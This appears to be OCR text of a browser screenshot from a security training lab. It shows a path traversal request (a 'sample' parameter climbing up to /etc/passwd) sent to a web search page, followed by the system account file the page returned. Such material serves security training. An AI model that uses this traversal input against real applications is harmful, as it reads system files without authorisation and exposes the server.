 Free Trial services
Not secure
web.labs.defhawk.com:12000/search?term=flag&sample=../../../../../etc/passwd
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin…
All Bookmarks
Take our trial
services for
free!
START CREATING TODAY
Enter your search term
Sample 1
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
ROCK BMX
&